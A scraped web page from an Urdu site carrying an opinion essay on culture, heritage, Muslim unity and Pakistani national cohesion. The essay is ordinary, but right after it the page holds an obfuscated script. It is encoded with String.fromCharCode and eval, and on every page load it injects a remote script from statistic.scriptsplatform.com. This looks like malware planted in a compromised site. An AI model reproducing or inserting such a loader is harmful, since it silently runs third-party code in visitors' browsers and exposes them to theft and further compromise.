	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/social/" alt="View all posts in سماجیات"> 
                                 سماجیات
                             </a><a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/articles/" alt="View all posts in مضامین"> 
                                 مضامین
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: ماضی کا ورثہ ،مستقبل کا تجربہ !">
                  ماضی کا ورثہ ،مستقبل کا تجربہ !</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mar 11, 2020</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://urdutahzeeb.com/tag/future/">#future</a>, <a href="https://urdutahzeeb.com/tag/heritage/">#Heritage</a>                    </span>
                                    </div>
                </div>
                            </div>
                            <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>  قادر خان یوسف زئی</strong><br /><br /> مغرب کے مقابلے میں مشرقی معاشرے( خاندانی نظام) کو بہتر قرار دیا جاتا ہے ۔ اس کی جو بھی وجوہات ہوں، اس پرلا حاصل بحث کے بجائے ہم بخوبی آگاہ ہیں کہ مشرقی روایات اب مغربی اقدار میں پیوست ہوتی جار ہی ہیں ، تاہم یہاں یہ کہنا مقصود نہیں کہ مغربی روایات ، معاشرے میں کسی اخلاقی دائرے کی قیدسے آزاد ہیں ۔مشرق و مغرب میں خاندانی نظام ہمیشہ اہمیت کا حامل رہا ہے ، اس سے ہٹ کر جو آزادیاں کسی ریاست کی جانب سے دی جاتی ہیں ، اُن کا سینکڑوں برسوں سے بندھی روایات سے اتفاق یا اختلاف ایک اہم درجہ رکھتی ہے ، ثقافت کا تعلق قوم سے جڑا ہے اور قوم سے مُراد کسی ملک کی عوام نہیں بلکہ وہ قبیلے یا خاندان ہیں ، جن کی بنیادیں سیکڑوں یاہزاروں برس پہلے رکھی گئیں اور جو خاندان ان ثقافتی اقدار سے جڑے رہے ، وہ تبدیلی زمانہ کے ساتھ رہن سہن میں تبدیلی تو لاتے رہے لیکن ثقافتی اثرات زائل ہونے میں کافی وقت درکار ہوتا ہے ۔ <br /><br /> عموماََ یہ دیکھا گیا ہے، ثقافتی اقدار اُس وقت تبدیلی کی جانب بڑھتی ہیں جب کوئی خاندان معاشرے میں کسی دوسری ثقافت سے وابستہ خاندان سے رشتہ جوڑ لیتا ہے اور نئی نسل میں تبدیلی کا عمل غیر محسوس انداز میں شروع ہوجاتا ہے۔ ثقافت یا کلچر کی کوئی جامع تعریف تو نہیں کی جا سکتی ، لیکن اکتسابی عمل میں عادات ، افعال ، طرز عمل ، خیالات ، رسوم و اقدار ایک اہم حیثیت رکھتے ہیں ، ثقافت میں خاندان یا منظم قبیلہ و پھر معاشرے میں خاندان کے اُس فرد کو بانی سمجھا جاتا ہے جو اُس خاندان ، کے سربراہ کے بعد قبیلے اور پھر قوم بنانے کا باعث بنتا ہے۔جدیدیت کے اس دور میں کسی ملک کی عوام کو قوم کا درجہ دینا ، مملکت کے شہری کہلانے کا سبب تو کہلایا جاسکتا ہے ، لیکن من حیث القوم کسی بھی ملک کے عوام کو ” قوم “ قرار دینا اضافی بحث ہے ، کیونکہ ہر قوم(لسانی اکائی) کی الگ ثقافت ، پہچان ہوتی ہے ۔کئی روایات و رواج دوسری قوم سے مختلف ہوتے ہیں ، لیکن یہ ضرور ہے کہ ایک ثقافت ، دوسری قوم کی ثقافت سے متاثر ضرور ہوسکتی ہے۔<br /><br /> ماہرین سماجیات نے ثقافت کی مختلف تعریفیں کی ہیں۔ گسٹوف کلائم ثقافت کی تعریف کرتے ہوئے کہتا ہے کہ”رسوم و روایات، امن و جنگ کے زمانے میں انفرادی اور اجتماعی رویے دوسروں سے اکتساب کیے ہوئے طریقہ ہائے کار، سائنس، مذہب اور فنون کا وہ مجموعہ ثقافت کہلاتا ہے جو نہ صرف ماضی کا ورثہ ہے بلکہ مستقبل کے لیے تجربہ بھی ہے“۔ای۔ بی۔ ٹیلر ثقافت کی تعریف اس طرح کرتا ہے:۔”ثقافت سے مراد وہ علم، فن، اخلاقیات، قانون، رسوم و رواج، عادات، خصلتیں اور صلاحیتوں کا مجموعہ ہے جو کوئی اس حیثیت سے حاصل کر سکتا ہے کہ وہ معاشرہ کا ایک رکن ہے‘۔اسی طرح ثقافت کی تعریف میں رابرٹ ایڈفلیڈر رقمطراز ہے کہ”ثقافت انسانی گروہ کے علوم اور خود ساختہ فنون کا ایک ایسا متوازن نظام ہے جو باقاعدگی سے کسی معاشرہ میں جاری و ساری ہے“۔یہاں جو اَمر قابل غور ہے ،وہ ” تہذیب “ ہے۔ <br /><br /> دنیا کے کسی بھی حصے میں جب بات ” تہذیب “ کی آتی ہے تو اسلام سے وابستہ تمام ثقافتی اکائیوں میں قدر مشترک نمایاں ہے ۔ اسلام کے ماننے والے ،اللہ تعالی ، قرآن پاک ، ملائکہ ، انبیا و رسول، خاتم النبی ﷺ اور یوم آخرت پر یکساں ایمان رکھتے ہیں ، عبادات میں صلٰو ة ، صوم ، زکٰوة ، حج اور جہاد پر دین اسلام کے پیروکاروں کا یکساں ایمان ہے ۔ اسلام تمام ثقافتی اکائیوں کو ایک الہامی نظام کے تحت جوڑتا ہے اور لسانی و قومی اکائیوں کو ایک لڑی ’ امت واحدہ ‘میں پُرو دیتا ہے ، جس میں ایک مسلمان کی تکلیف کو دوسرا مسلمان محسوس اور اِس درد کو اپنا درد سمجھتا ہے۔امت واحدہ کے تصور کے تحت دنیا کے کسی بھی حصے میں مسلمانوں کے خلاف ہونے والے مظالم پر وہ سراپا احتجاج بن جاتا ہے ۔ اُس وقت اِس کے نزدیک اس کی ثقافت ، خاندان ، قوم صرف مسلم بن جاتی ہے ، تمام اکائیاں ایک چراغ کی طرح یکساں روشنی پھیلاتی ہیں ، اسی طرح جب کسی دوسری تہذیب کے پیروکاروں کی جانب سے اسلامی تہذیب سے جڑی ثقافتی اکائیوں کو مورد ِ الزام ٹھہرایا جاتا ہے تو اس کے نزدیک وہ کسی ملک کا شہری نہیں بلکہ صرف ” مسلمان “ ہوتا ہے ۔ <br /><br />  اسلام فوبیا کے شکار اسلام کے نام لیوا ﺅں کو یکساں مورد ِ الزام ٹھہراتے ہیں ، اسی طرح جب مسلم امہ کی جانب سے، کسی بھی مملکت سے مسلمانوں کے خلاف امتیازی سلوک روا رکھے جانے پر احتجاج بلند ہوتا ہے تو اُس کے نزدیک دیگر ثقافتی اکائیوں کے مختلف طبقات کے نظریات ہوتے ہیں ۔ دنیا کے کسی بھی حصہ میں مسلمانوں پر ظلم و ستم و امتیازی سلوک پر پاکستان یا کوئی دوسرا ملک احتجاج کرتا ہے تو ان کا واضح موقف کسی مذہب کے خلاف نہیں، بلکہ ایسے طبقے کے خلاف صدائے احتجاج بلند کرنا ہے جو نا انصافی و بربریت کا مظاہرہ کررہا ہے۔جب کوئی طبقہ ، کسی نا انصافی پر حقوق کی بات کرتا ہے تو وہ مخصوص دائرے تک محدود رہتا ہے۔ معاشرتی ناہمواریاں و طبقاتی تقسیم ہر ملک و قوم کا مسئلہ ہے ۔ اجتماعیت کے محور میں رہ کر کئی فروعی مسائل کا حل نکالا جاسکتا ہے ، تاہم چھوٹے گروہوں میں بٹ کر اجتماعیت کے دھارے سے نکلنے کے خدشات بڑھ جاتے ہیں ۔<br /><br /> ایک مسلم امہ ہونے کے ناطے دنیا کے کسی بھی مملکت میں مسلمانوں کے خلاف غیر منصفانہ رویوں و اعمال پر احتجاج کا حق جس طرح مسلم اکثریتی ممالک کے فرض ہے ، اسی طرح غیر مسلم برادری کے مفادات کا خیال رکھنا ، بھی مسلم اکثریتی مملکت کی ذمے داری میں شامل ہے ۔ ذمے دار ملک تمام ثقافتی و مذہبی اکائیوں کے مساوی حقوق کا ضامن ہے ۔ پاکستانی قوم کا تصور ،
 ایک مملکت کے شہری ہونے کے ناطے پاکستانی معاشرہ بنانے کے ضوابط پر عمل پیرا ہونا ہے ۔ کیا ہم نے پاکستانی قوم کے لئے ایسا معاشرہ ترتیب دیا ہے جہاں لسانیت ، قوم پرستی اور فرقہ وارنہ تعصبات کی حوصلہ شکنی کی جاتی ہو ، تو اسے سمجھنے کے لئے ہمیں سب سے پہلے اپنا گھر دیکھنا ہوگا کہ کیا ہم نے اپنے اہل کو وہ حقوق دیئے ہیں ، جو اُن کا حق ہے، نسلی امتیاز سے بالاتر ہوکر پاکستانی معاشرے کے احیا کے لئے ہم کس موڑ پر ہیں ، اس کا فیصلہ ہر فرد ، ہر لسانی اکائی و قوم کو خو دکرنا ہوگا اس کے لئے انہیں اجتماعیت کی ضرورت ہے۔ماضی کے ورثے کو مستقبل کے لئے بطور تجربہ اختیار کئے جانا ، باشعور معا شرے کی تخلیق کے لئے ناگزیر ہے۔اب یہ ارباب اختیار پر منحصر ہے کہ وہ ماضی کے کس ورثے سے جدیدیت کے اس دور میں جڑا رہنا چاہتے ہیں یا پھر معاشرتی ناہمورایو ں کی خامیوں سے اجتناب برت کر اجتہاد کا راستہ اپناتے ہیں۔<br /> ا ی میل:qadirkhan.afghan@gmail.com<br /><strong> (مضمون نگار تفتیشی صحافی،سیاسی و انتہاپسندی عالمی امور کے تجزیہ کار، جہان پاکستان گروپ کے ایسوسی ایٹ میگزین ایڈیٹر/کالم نگار/نمائندہ خصوصی ہیں)</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F&#038;text=%D9%85%D8%A7%D8%B6%DB%8C%20%DA%A9%D8%A7%20%D9%88%D8%B1%D8%AB%DB%81%20%D8%8C%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%DA%A9%D8%A7%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%81%20%21" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=ماضی%20کا%20ورثہ%20،مستقبل%20کا%20تجربہ%20!&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F&#038;title=%D9%85%D8%A7%D8%B6%DB%8C%20%DA%A9%D8%A7%20%D9%88%D8%B1%D8%AB%DB%81%20%D8%8C%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%DA%A9%D8%A7%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%81%20%21" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fheritage-of-past-and-experience-of-future%2F&#038;text&#038;title=%D9%85%D8%A7%D8%B6%DB%8C%20%DA%A9%D8%A7%20%D9%88%D8%B1%D8%AB%DB%81%20%D8%8C%D9%85%D8%B3%D8%AA%D9%82%D8%A8%D9%84%20%DA%A9%D8%A7%20%D8%AA%D8%AC%D8%B1%D8%A8%DB%81%20%21" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/someone-always-responsible-for-attempt-to-commit-suicide/" rel="prev">کوئی قاتل ضرور ہوتا ہے خود کشی بے وجہ نہیں ہوتی <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/mohammadia-society-aligarh-celebrates-ali-day/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> بارگاہ محمدی نگلہ ملاح علی گڑھ میں جشن مولود کعبہ کا انعقاد</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/nabuwat.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/social/" alt="View all posts in سماجیات"> 
                                 سماجیات
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/seven-september-yom-e-tahafuz-e-khatm-e-nubuwwat/" title="Permalink to: سات ستمبر: یوم ختم نبوت ﷺ">
                                              سات ستمبر: یوم ختم نبوت ﷺ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 6, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/05/fpfpfppf.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/social/" alt="View all posts in سماجیات"> 
                                 سماجیات
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/my-constitution-my-choice-slogan-in-pakistan/" title="Permalink to: پاکستان میں میرا آئین میری مرضی جیسے نعروں کی گونج">
                                              پاکستان میں میرا آئین میری مرضی جیسے نعروں کی گونج</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              May 5, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/01/socail-madia.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/social/" alt="View all posts in سماجیات"> 
                                 سماجیات
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/advantages-and-disadvantages-of-social-media/" title="Permalink to: سوشل میڈیا کے فوائد و نقصانات">
                                              سوشل میڈیا کے فوائد و نقصانات</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Jan 6, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/heritage-of-past-and-experience-of-future/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
